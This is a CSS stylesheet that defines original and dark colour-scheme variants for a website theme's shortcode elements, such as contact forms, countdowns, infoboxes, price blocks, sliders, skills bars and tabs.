.scheme_dark .sc_contact_form .sc_contact_form_button button {
  color: #f0f0f0;
}
.scheme_original .sc_contact_form .sc_contact_form_button button {
  border-color: #B4CF04;
}
.scheme_dark .sc_contact_form .sc_contact_form_button button {
  border-color: #20c7ca;
}
.scheme_original .sc_contact_form .sc_contact_form_button button {
  background-color: #B4CF04;
}
.scheme_dark .sc_contact_form .sc_contact_form_button button {
  background-color: #20c7ca;
}
.scheme_original .sc_contact_form .sc_contact_form_button button:hover {
  color: #B4CF04;
}
.scheme_dark .sc_contact_form .sc_contact_form_button button:hover {
  color: #20c7ca;
}
.scheme_original .sc_contact_form .sc_contact_form_button button:hover {
  background-color: #ffffff;
}
.scheme_dark .sc_contact_form .sc_contact_form_button button:hover {
  background-color: #f0f0f0;
}
.scheme_original .sc_contact_form .sc_contact_form_address_label,
.scheme_original .sc_contact_form .sc_contact_form_item > label {
  color: #3b3b42;
}
.scheme_dark .sc_contact_form .sc_contact_form_address_label,
.scheme_dark .sc_contact_form .sc_contact_form_item > label {
  color: #e0e0e0;
}
.scheme_original .sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="radio"] + label:before,
.scheme_original .sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="checkbox"] + label:before {
  border-color: #f4f4f4;
}
.scheme_dark .sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="radio"] + label:before,
.scheme_dark .sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="checkbox"] + label:before {
  border-color: #909090;
}
.scheme_original .sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="radio"] + label:before,
.scheme_original .sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="checkbox"] + label:before {
  background-color: #4e505d;
}
.scheme_dark .sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="radio"] + label:before,
.scheme_dark .sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="checkbox"] + label:before {
  background-color: #666666;
}
.scheme_original .sc_contact_form_select_container {
  background-color: #4e505d;
}
.scheme_dark .sc_contact_form_select_container {
  background-color: #666666;
}
.scheme_original .sc_contact_form.sc_contact_form_style_1 .sc_contact_form_item textarea,
.scheme_original .sc_contact_form.sc_contact_form_style_1 .sc_contact_form_item input {
  border-color: #f4f4f4;
}
.scheme_dark .sc_contact_form.sc_contact_form_style_1 .sc_contact_form_item textarea,
.scheme_dark .sc_contact_form.sc_contact_form_style_1 .sc_contact_form_item input {
  border-color: #000000;
}
.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,
.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_separator {
  color: #B4CF04;
}
.scheme_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,
.scheme_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_separator {
  color: #20c7ca;
}
.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
  border-color: #f4f4f4;
}
.scheme_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
  border-color: #909090;
}
.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
  background-color: #4e505d;
}
.scheme_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
  background-color: #666666;
}
.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_label {
  color: #B4CF04;
}
.scheme_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_label {
  color: #20c7ca;
}
.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
  color: rgba(180,207,4,0);
}
.scheme_dark .sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
  color: rgba(32,199,202,0);
}
.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_label,
.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span {
  color: #9fa0a3;
}
.scheme_dark .sc_countdown.sc_countdown_style_2 .sc_countdown_label,
.scheme_dark .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span {
  color: #909090;
}
.scheme_original div[style*="background"] .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span,
.scheme_original div[style*="background"] .sc_countdown.sc_countdown_style_2 .sc_countdown_label,
.scheme_original .slider_wrap .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span,
.scheme_original .slider_wrap .sc_countdown.sc_countdown_style_2 .sc_countdown_label {
  color: #ffffff;
}
.scheme_dark div[style*="background"] .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span,
.scheme_dark div[style*="background"] .sc_countdown.sc_countdown_style_2 .sc_countdown_label,
.scheme_dark .slider_wrap .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span,
.scheme_dark .slider_wrap .sc_countdown.sc_countdown_style_2 .sc_countdown_label {
  color: #f0f0f0;
}
.scheme_original .sc_dropcaps .sc_dropcaps_item {
  color: #ffffff;
}
.scheme_dark .sc_dropcaps .sc_dropcaps_item {
  color: #f0f0f0;
}
.scheme_original .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item {
  color: #344a5f;
}
.scheme_dark .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item {
  color: #e0e0e0;
}
.scheme_original .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item {
  color: #B4CF04;
}
.scheme_dark .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item {
  color: #20c7ca;
}
.scheme_original .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item {
  color: #B4CF04;
}
.scheme_dark .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item {
  color: #20c7ca;
}
.scheme_original .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item {
  background-color: #ffffff;
}
.scheme_dark .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item {
  background-color: #f0f0f0;
}
.scheme_original .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item {
  background-color: #B4CF04;
}
.scheme_dark .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item {
  background-color: #20c7ca;
}
.scheme_original .sc_emailer {
  border-color: #f4f4f4;
}
.scheme_dark .sc_emailer {
  border-color: #909090;
}
.scheme_original .sc_highlight_style_1 {
  background-color: #B4CF04;
}
.scheme_dark .sc_highlight_style_1 {
  background-color: #20c7ca;
}
.scheme_original .sc_highlight_style_1 {
  color: #ffffff;
}
.scheme_dark .sc_highlight_style_1 {
  color: #f0f0f0;
}
.scheme_original .sc_highlight_style_2 {
  border-color: #B4CF04;
}
.scheme_dark .sc_highlight_style_2 {
  border-color: #20c7ca;
}
.scheme_original .sc_highlight_style_2 {
  color: #B4CF04;
}
.scheme_dark .sc_highlight_style_2 {
  color: #20c7ca;
}
.scheme_original .sc_highlight_style_3 {
  background-color: rgba(159,160,163,0.2);
}
.scheme_dark .sc_highlight_style_3 {
  background-color: rgba(144,144,144,0.2);
}
.scheme_original .sc_icon_hover:hover,
.scheme_original a:hover .sc_icon_hover {
  color: #ffffff;
}
.scheme_dark .sc_icon_hover:hover,
.scheme_dark a:hover .sc_icon_hover {
  color: #f0f0f0;
}
.scheme_original .sc_icon_hover:hover,
.scheme_original a:hover .sc_icon_hover {
  background-color: #B4CF04;
}
.scheme_dark .sc_icon_hover:hover,
.scheme_dark a:hover .sc_icon_hover {
  background-color: #20c7ca;
}
.scheme_original .sc_icon_shape_round.sc_icon,
.scheme_original .sc_icon_shape_square.sc_icon {
  background-color: #B4CF04;
}
.scheme_dark .sc_icon_shape_round.sc_icon,
.scheme_dark .sc_icon_shape_square.sc_icon {
  background-color: #20c7ca;
}
.scheme_original .sc_icon_shape_round.sc_icon,
.scheme_original .sc_icon_shape_square.sc_icon {
  border-color: #B4CF04;
}
.scheme_dark .sc_icon_shape_round.sc_icon,
.scheme_dark .sc_icon_shape_square.sc_icon {
  border-color: #20c7ca;
}
.scheme_original .sc_icon_shape_round.sc_icon,
.scheme_original .sc_icon_shape_square.sc_icon {
  color: #ffffff;
}
.scheme_dark .sc_icon_shape_round.sc_icon,
.scheme_dark .sc_icon_shape_square.sc_icon {
  color: #f0f0f0;
}
.scheme_original .sc_icon_shape_round.sc_icon:hover,
.scheme_original .sc_icon_shape_square.sc_icon:hover,
.scheme_original a:hover .sc_icon_shape_round.sc_icon,
.scheme_original a:hover .sc_icon_shape_square.sc_icon {
  color: #B4CF04;
}
.scheme_dark .sc_icon_shape_round.sc_icon:hover,
.scheme_dark .sc_icon_shape_square.sc_icon:hover,
.scheme_dark a:hover .sc_icon_shape_round.sc_icon,
.scheme_dark a:hover .sc_icon_shape_square.sc_icon {
  color: #20c7ca;
}
.scheme_original .sc_icon_shape_round.sc_icon:hover,
.scheme_original .sc_icon_shape_square.sc_icon:hover,
.scheme_original a:hover .sc_icon_shape_round.sc_icon,
.scheme_original a:hover .sc_icon_shape_square.sc_icon {
  background-color: #ffffff;
}
.scheme_dark .sc_icon_shape_round.sc_icon:hover,
.scheme_dark .sc_icon_shape_square.sc_icon:hover,
.scheme_dark a:hover .sc_icon_shape_round.sc_icon,
.scheme_dark a:hover .sc_icon_shape_square.sc_icon {
  background-color: #333333;
}
.scheme_original .sc_infobox {
  background-color: rgba(159,160,163,0.3);
}
.scheme_dark .sc_infobox {
  background-color: rgba(144,144,144,0.3);
}
.scheme_original .sc_infobox:before {
  color: #9fa0a3;
}
.scheme_dark .sc_infobox:before {
  color: #909090;
}
.scheme_original .sc_infobox:after {
  color: #9fa0a3;
}
.scheme_dark .sc_infobox:after {
  color: #909090;
}
.scheme_original .sc_infobox.sc_infobox_style_regular {
  border-color: #f4f4f4;
}
.scheme_dark .sc_infobox.sc_infobox_style_regular {
  border-color: #000000;
}
.scheme_original .sc_infobox.sc_infobox_style_regular {
  background-color: #ffffff;
}
.scheme_dark .sc_infobox.sc_infobox_style_regular {
  background-color: #333333;
}
.scheme_original .sc_infobox.sc_infobox_style_regular strong,
.scheme_original .sc_infobox.sc_infobox_style_regular:after {
  color: #43454c;
}
.scheme_dark .sc_infobox.sc_infobox_style_regular strong,
.scheme_dark .sc_infobox.sc_infobox_style_regular:after {
  color: #d0d0d0;
}
.scheme_original .sc_infobox.sc_infobox_style_regular:before {
  color: #B4CF04;
}
.scheme_dark .sc_infobox.sc_infobox_style_regular:before {
  color: #20c7ca;
}
.scheme_original .sc_infobox.sc_infobox_style_success {
  background-color: #4e505d;
}
.scheme_dark .sc_infobox.sc_infobox_style_success {
  background-color: #666666;
}
.scheme_original .sc_infobox.sc_infobox_style_success {
  color: #a0acb8;
}
.scheme_dark .sc_infobox.sc_infobox_style_success {
  color: #aaaaaa;
}
.scheme_original .sc_infobox.sc_infobox_style_success strong,
.scheme_original .sc_infobox.sc_infobox_style_success:before,
.scheme_original .sc_infobox.sc_infobox_style_success:after {
  color: #ffffff;
}
.scheme_dark .sc_infobox.sc_infobox_style_success strong,
.scheme_dark .sc_infobox.sc_infobox_style_success:before,
.scheme_dark .sc_infobox.sc_infobox_style_success:after {
  color: #f0f0f0;
}
.scheme_original .sc_infobox.sc_infobox_style_info strong,
.scheme_original .sc_infobox.sc_infobox_style_info:before {
  color: #43454c;
}
.scheme_dark .sc_infobox.sc_infobox_style_info strong,
.scheme_dark .sc_infobox.sc_infobox_style_info:before {
  color: #d0d0d0;
}
.scheme_original .sc_infobox.sc_infobox_style_info:after {
  color: #9fa0a3;
}
.scheme_dark .sc_infobox.sc_infobox_style_info:after {
  color: #909090;
}
.scheme_original .sc_infobox.sc_infobox_style_error {
  background-color: #B4CF04;
}
.scheme_dark .sc_infobox.sc_infobox_style_error {
  background-color: #20c7ca;
}
.scheme_original .sc_infobox.sc_infobox_style_error {
  color: #ffffff;
}
.scheme_dark .sc_infobox.sc_infobox_style_error {
  color: #f0f0f0;
}
.scheme_original .sc_infobox.sc_infobox_style_error:before,
.scheme_original .sc_infobox.sc_infobox_style_error:after {
  color: #ffffff;
}
.scheme_dark .sc_infobox.sc_infobox_style_error:before,
.scheme_dark .sc_infobox.sc_infobox_style_error:after {
  color: #f0f0f0;
}
.scheme_original .sc_list_style_iconed li:before,
.scheme_original .sc_list_style_iconed .sc_list_icon {
  color: #B4CF04;
}
.scheme_dark .sc_list_style_iconed li:before,
.scheme_dark .sc_list_style_iconed .sc_list_icon {
  color: #20c7ca;
}
.scheme_original .sc_list_style_iconed li .sc_list_title {
  color: #3b3b42;
}
.scheme_dark .sc_list_style_iconed li .sc_list_title {
  color: #e0e0e0;
}
.scheme_original .sc_list_style_iconed li a:hover .sc_list_title {
  color: #D6E010;
}
.scheme_dark .sc_list_style_iconed li a:hover .sc_list_title {
  color: #189799;
}
.scheme_original .sc_line {
  border-color: #f4f4f4;
}
.scheme_dark .sc_line {
  border-color: #000000;
}
.scheme_original .sc_popup:before {
  background-color: #B4CF04;
}
.scheme_dark .sc_popup:before {
  background-color: #20c7ca;
}
.scheme_original .sc_price .sc_price_currency,
.scheme_original .sc_price .sc_price_money,
.scheme_original .sc_price .sc_price_penny {
  color: #3b3b42;
}
.scheme_dark .sc_price .sc_price_currency,
.scheme_dark .sc_price .sc_price_money,
.scheme_dark .sc_price .sc_price_penny {
  color: #e0e0e0;
}
.scheme_original .sc_price .sc_price_info {
  color: #acb4b6;
}
.scheme_dark .sc_price .sc_price_info {
  color: #a0a0a0;
}
.scheme_original .sc_price_block,
.scheme_original .sc_price_block .sc_price_block_money * {
  color: #ffffff;
}
.scheme_dark .sc_price_block,
.scheme_dark .sc_price_block .sc_price_block_money * {
  color: #f0f0f0;
}
.scheme_original .sc_price_block.sc_price_block_style_1 {
  background-color: #B4CF04;
}
.scheme_dark .sc_price_block.sc_price_block_style_1 {
  background-color: #20c7ca;
}
.scheme_original .sc_price_block.sc_price_block_style_2 {
  background-color: #D6E010;
}
.scheme_dark .sc_price_block.sc_price_block_style_2 {
  background-color: #189799;
}
.scheme_original .sc_price_block.sc_price_block_style_3 {
  background-color: #4e505d;
}
.scheme_dark .sc_price_block.sc_price_block_style_3 {
  background-color: #666666;
}
.scheme_original .sc_section_inner {
  color: #9fa0a3;
}
.scheme_dark .sc_section_inner {
  color: #909090;
}
.scheme_original .sc_services_item .sc_services_item_readmore {
  color: #3b3b42;
}
.scheme_dark .sc_services_item .sc_services_item_readmore {
  color: #e0e0e0;
}
.scheme_original .sc_services_item .sc_services_item_readmore span {
  color: #B4CF04;
}
.scheme_dark .sc_services_item .sc_services_item_readmore span {
  color: #20c7ca;
}
.scheme_original .sc_services_item .sc_services_item_readmore:hover,
.scheme_original .sc_services_item .sc_services_item_readmore:hover span {
  color: #D6E010;
}
.scheme_dark .sc_services_item .sc_services_item_readmore:hover,
.scheme_dark .sc_services_item .sc_services_item_readmore:hover span {
  color: #189799;
}
.scheme_original .sc_services_style_services-1 .sc_services_item {
  background-color: #ffffff;
}
.scheme_dark .sc_services_style_services-1 .sc_services_item {
  background-color: #333333;
}
.scheme_original .sc_services_style_services-1 .sc_services_item {
  color: #9fa0a3;
}
.scheme_dark .sc_services_style_services-1 .sc_services_item {
  color: #909090;
}
.scheme_original .sc_services_style_services-1 .sc_icon {
  color: #B4CF04;
}
.scheme_dark .sc_services_style_services-1 .sc_icon {
  color: #20c7ca;
}
.scheme_original .sc_services_style_services-1 .sc_icon:hover {
  color: #D6E010;
}
.scheme_dark .sc_services_style_services-1 .sc_icon:hover {
  color: #189799;
}
.scheme_original .sc_services_style_services-3 a:hover .sc_icon,
.scheme_original .sc_services_style_services-3 .sc_icon:hover {
  color: #B4CF04;
}
.scheme_dark .sc_services_style_services-3 a:hover .sc_icon,
.scheme_dark .sc_services_style_services-3 .sc_icon:hover {
  color: #20c7ca;
}
.scheme_original .sc_services_style_services-3 a:hover .sc_icon,
.scheme_original .sc_services_style_services-3 .sc_icon:hover {
  background-color: #ffffff;
}
.scheme_dark .sc_services_style_services-3 a:hover .sc_icon,
.scheme_dark .sc_services_style_services-3 .sc_icon:hover {
  background-color: #333333;
}
.scheme_original .sc_services_style_services-3 a:hover .sc_services_item_title {
  color: #B4CF04;
}
.scheme_dark .sc_services_style_services-3 a:hover .sc_services_item_title {
  color: #20c7ca;
}
.scheme_original .sc_services_style_services-4 .sc_icon {
  color: #ffffff;
}
.scheme_dark .sc_services_style_services-4 .sc_icon {
  color: #f0f0f0;
}
.scheme_original .sc_services_style_services-4 .sc_icon {
  background-color: #B4CF04;
}
.scheme_dark .sc_services_style_services-4 .sc_icon {
  background-color: #20c7ca;
}
.scheme_original .sc_services_style_services-4 .sc_services_item_title {
  color: #3b3b42;
}
.scheme_dark .sc_services_style_services-4 .sc_services_item_title {
  color: #e0e0e0;
}
.scheme_original .sc_services_style_services-4 a:hover .sc_icon,
.scheme_original .sc_services_style_services-4 .sc_icon:hover {
  background-color: #D6E010;
}
.scheme_dark .sc_services_style_services-4 a:hover .sc_icon,
.scheme_dark .sc_services_style_services-4 .sc_icon:hover {
  background-color: #189799;
}
.scheme_original .sc_services_style_services-4 a:hover .sc_services_item_title {
  color: #B4CF04;
}
.scheme_dark .sc_services_style_services-4 a:hover .sc_services_item_title {
  color: #20c7ca;
}
.scheme_original .sc_services_style_services-2  .sc_services_item .sc_services_item_title a,
.scheme_original .sc_services_style_services-2  .sc_services_item .sc_services_item_description p,
.scheme_original .sc_services_style_services-2 .sc_icon {
  color: #ffffff;
}
.scheme_dark .sc_services_style_services-2  .sc_services_item .sc_services_item_title a,
.scheme_dark .sc_services_style_services-2  .sc_services_item .sc_services_item_description p,
.scheme_dark .sc_services_style_services-2 .sc_icon {
  color: #f0f0f0;
}
.scheme_original .sc_services_style_services-2  .sc_services_item .sc_services_item_title a:hover,
.scheme_original .sc_services_style_services-2 .sc_icon:hover {
  color: rgba(255,255,255,0.8);
}
.scheme_dark .sc_services_style_services-2  .sc_services_item .sc_services_item_title a:hover,
.scheme_dark .sc_services_style_services-2 .sc_icon:hover {
  color: rgba(240,240,240,0.8);
}
.scheme_original .sc_services_style_services-2 .sc_services_item .sc_services_item_readmore {
  color: #ffffff;
}
.scheme_dark .sc_services_style_services-2 .sc_services_item .sc_services_item_readmore {
  color: #f0f0f0;
}
.scheme_original .sc_services_style_services-2 .sc_services_item .sc_services_item_readmore {
  border-color: rgba(255,255,255,0.6);
}
.scheme_dark .sc_services_style_services-2 .sc_services_item .sc_services_item_readmore {
  border-color: rgba(240,240,240,0.6);
}
.scheme_original .sc_services_style_services-2 .sc_services_item .sc_services_item_readmore:hover {
  color: #B4CF04;
}
.scheme_dark .sc_services_style_services-2 .sc_services_item .sc_services_item_readmore:hover {
  color: #20c7ca;
}
.scheme_original .sc_services_style_services-2 .sc_services_item .sc_services_item_readmore:hover {
  background-color: #ffffff;
}
.scheme_dark .sc_services_style_services-2 .sc_services_item .sc_services_item_readmore:hover {
  background-color: #f0f0f0;
}
.scheme_original .sc_services_style_services-2 .sc_services_item .sc_services_item_readmore:hover {
  border-color: #ffffff;
}
.scheme_dark .sc_services_style_services-2 .sc_services_item .sc_services_item_readmore:hover {
  border-color: #f0f0f0;
}
.scheme_original .sc_scroll_controls_wrap a {
  background-color: #B4CF04;
}
.scheme_dark .sc_scroll_controls_wrap a {
  background-color: #20c7ca;
}
.scheme_original .sc_scroll_controls_wrap a {
  color: #ffffff;
}
.scheme_dark .sc_scroll_controls_wrap a {
  color: #f0f0f0;
}
.scheme_original .sc_scroll_controls_type_side .sc_scroll_controls_wrap a {
  background-color: rgba(180,207,4,0.8);
}
.scheme_dark .sc_scroll_controls_type_side .sc_scroll_controls_wrap a {
  background-color: rgba(32,199,202,0.8);
}
.scheme_original .sc_scroll_controls_wrap a:hover {
  color: #ffffff;
}
.scheme_dark .sc_scroll_controls_wrap a:hover {
  color: #f0f0f0;
}
.scheme_original .sc_scroll_controls_wrap a:hover {
  background-color: #D6E010;
}
.scheme_dark .sc_scroll_controls_wrap a:hover {
  background-color: #189799;
}
.scheme_original .sc_scroll_bar .swiper-scrollbar-drag:before {
  background-color: #B4CF04;
}
.scheme_dark .sc_scroll_bar .swiper-scrollbar-drag:before {
  background-color: #20c7ca;
}
.scheme_original .sc_scroll .sc_scroll_bar {
  border-color: #f4f4f4;
}
.scheme_dark .sc_scroll .sc_scroll_bar {
  border-color: #000000;
}
.scheme_original .sc_skills_legend .sc_skills_legend_item + .sc_skills_legend_item {
  border-color: #f4f4f4;
}
.scheme_dark .sc_skills_legend .sc_skills_legend_item + .sc_skills_legend_item {
  border-color: #000000;
}
.scheme_original .sc_skills_pie .sc_skills_item .max_skill_value_pie {
  color: #43454c;
}
.scheme_dark .sc_skills_pie .sc_skills_item .max_skill_value_pie {
  color: #d0d0d0;
}
.scheme_original .sc_skills_bar.sc_skills_horizontal .sc_skills_total {
  color: #43454c;
}
.scheme_dark .sc_skills_bar.sc_skills_horizontal .sc_skills_total {
  color: #d0d0d0;
}
.scheme_original .sc_skills_bar .sc_skills_item {
  background-color: #f4f4f4;
}
.scheme_dark .sc_skills_bar .sc_skills_item {
  background-color: #909090;
}
.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count {
  border-color: #B4CF04;
}
.scheme_dark .sc_skills_bar .sc_skills_item .sc_skills_count {
  border-color: #20c7ca;
}
.scheme_original .sc_skills_legend_title,
.scheme_original .sc_skills_legend_value {
  color: #9fa0a3;
}
.scheme_dark .sc_skills_legend_title,
.scheme_dark .sc_skills_legend_value {
  color: #909090;
}
.scheme_original .sc_skills_counter .sc_skills_item .sc_skills_icon {
  color: #B4CF04;
}
.scheme_dark .sc_skills_counter .sc_skills_item .sc_skills_icon {
  color: #20c7ca;
}
.scheme_original .sc_skills_counter .sc_skills_item:hover .sc_skills_icon {
  color: #D6E010;
}
.scheme_dark .sc_skills_counter .sc_skills_item:hover .sc_skills_icon {
  color: #189799;
}
.scheme_original .sc_skills_counter .sc_skills_item .sc_skills_info {
  color: #3b3b42;
}
.scheme_dark .sc_skills_counter .sc_skills_item .sc_skills_info {
  color: #e0e0e0;
}
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 {
  background-color: #4e505d;
}
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1 {
  background-color: #666666;
}
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1:hover {
  background-color: #5e606d;
}
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1:hover {
  background-color: #505050;
}
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count,
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info {
  color: #ffffff;
}
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count,
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info {
  color: #f0f0f0;
}
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before {
  background-color: #f4f4f4;
}
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before {
  background-color: #909090;
}
.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count,
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
  color: #ffffff;
}
.scheme_dark .sc_skills_bar .sc_skills_item .sc_skills_count,
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
  color: #f0f0f0;
}
.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count,
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
  background-color: #B4CF04;
}
.scheme_dark .sc_skills_bar .sc_skills_item .sc_skills_count,
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,
.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
  background-color: #20c7ca;
}
.scheme_original .sc_slider.sc_slider_swiper .sc_slider_pagination_wrap {
  background-color: #ffffff;
}
.scheme_dark .sc_slider.sc_slider_swiper .sc_slider_pagination_wrap {
  background-color: #333333;
}
.scheme_original .sc_slider_controls_wrap a {
  color: #f4f4f4;
}
.scheme_dark .sc_slider_controls_wrap a {
  color: #000000;
}
.scheme_original .sc_slider_controls_wrap a {
  border-color: rgba(244,244,244,0.2);
}
.scheme_dark .sc_slider_controls_wrap a {
  border-color: rgba(0,0,0,0.2);
}
.scheme_original .sc_slider_controls_wrap a {
  background-color: rgba(255,255,255,0.2);
}
.scheme_dark .sc_slider_controls_wrap a {
  background-color: rgba(51,51,51,0.2);
}
.scheme_original .sc_slider_controls_wrap a:hover {
  color: #ffffff;
}
.scheme_dark .sc_slider_controls_wrap a:hover {
  color: #f0f0f0;
}
.scheme_original .sc_slider_controls_wrap a:hover {
  border-color: #B4CF04;
}
.scheme_dark .sc_slider_controls_wrap a:hover {
  border-color: #20c7ca;
}
.scheme_original .sc_slider_controls_wrap a:hover {
  background-color: #B4CF04;
}
.scheme_dark .sc_slider_controls_wrap a:hover {
  background-color: #20c7ca;
}
.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active:before,
.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap span:hover:before {
  border-color: rgba(180,207,4,0.5);
}
.scheme_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active:before,
.scheme_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover:before {
  border-color: rgba(32,199,202,0.5);
}
.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active:before,
.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap span:hover:before {
  color: #B4CF04;
}
.scheme_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active:before,
.scheme_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover:before {
  color: #20c7ca;
}
.scheme_original .sc_slider_swiper .sc_slider_info {
  background-color: rgba(180,207,4,0.8);
}
.scheme_dark .sc_slider_swiper .sc_slider_info {
  background-color: rgba(32,199,202,0.8);
}
.scheme_original .sc_slider_pagination.widget_area .post_item + .post_item {
  border-color: #f4f4f4;
}
.scheme_dark .sc_slider_pagination.widget_area .post_item + .post_item {
  border-color: #000000;
}
.scheme_original .sc_slider_pagination_over .sc_slider_pagination {
  background-color: rgba(78,80,93,0.8);
}
.scheme_dark .sc_slider_pagination_over .sc_slider_pagination {
  background-color: rgba(102,102,102,0.8);
}
.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span {
  border-color: #f4f4f4;
}
.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap span {
  border-color: #000000;
}
.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap span:before {
  color: rgba(78,80,93,0.2);
}
.scheme_dark .sc_slider_swiper .sc_slider_pagination_wrap span:before {
  color: rgba(102,102,102,0.2);
}
.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,
.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active {
  border-color: #B4CF04;
}
.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,
.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active {
  border-color: #20c7ca;
}
.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,
.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active {
  background-color: #B4CF04;
}
.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,
.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active {
  background-color: #20c7ca;
}
.scheme_original .sc_slider_pagination_over .sc_slider_pagination .post_title {
  color: #43454c;
}
.scheme_dark .sc_slider_pagination_over .sc_slider_pagination .post_title {
  color: #d0d0d0;
}
.scheme_original .sc_slider_pagination_over .sc_slider_pagination .post_info {
  color: #ffffff;
}
.scheme_dark .sc_slider_pagination_over .sc_slider_pagination .post_info {
  color: #999999;
}
.scheme_original .sc_slider_pagination_area .sc_slider_pagination .post_item.active {
  background-color: #4e505d;
}
.scheme_dark .sc_slider_pagination_area .sc_slider_pagination .post_item.active {
  background-color: #666666;
}
.scheme_original .sc_socials.sc_socials_type_icons a {
  color: #a0acb8;
}
.scheme_dark .sc_socials.sc_socials_type_icons a {
  color: #aaaaaa;
}
.scheme_original .sc_socials.sc_socials_type_icons a {
  border-color: #a0acb8;
}
.scheme_dark .sc_socials.sc_socials_type_icons a {
  border-color: #aaaaaa;
}
.scheme_original .sc_socials.sc_socials_type_icons a:hover {
  color: #B4CF04;
}
.scheme_dark .sc_socials.sc_socials_type_icons a:hover {
  color: #20c7ca;
}
.scheme_original .sc_socials.sc_socials_type_icons a:hover {
  border-color: #B4CF04;
}
.scheme_dark .sc_socials.sc_socials_type_icons a:hover {
  border-color: #20c7ca;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
  color: #3b3b42;
}
.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
  color: #e0e0e0;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
  border-color: #f4f4f4;
}
